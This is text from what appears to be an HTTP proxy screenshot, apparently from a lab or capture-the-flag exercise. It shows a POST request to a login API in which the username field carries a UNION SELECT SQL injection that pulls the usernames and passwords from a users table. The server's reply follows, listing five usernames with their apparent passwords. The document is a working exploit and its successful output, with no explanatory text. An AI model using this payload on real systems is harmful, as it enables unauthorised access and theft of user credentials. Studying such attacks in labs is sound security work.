 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.113.189.121
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 74
11
12 username=test'+UNION+SELECT+username,password+FROM+users--+-&password=test
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Wed, 11 Nov 2026 19:05:27 GMT
4 Content-Type: application/json
5 Content-Length: 196
6 Connection: keep-alive
7
8 [
9 [
10 "julias",
11 "Red"
12 ],
13 [
14 "linda",
15 "Green"
16 ],
17 [
18 "marnie",
19 "Yellow "
20 ],
21 [
22 "mary_ann",
23 "continue..."
24 ],
25 [
26 "vincent",
27 "Orange"
28 ]
29 ]
30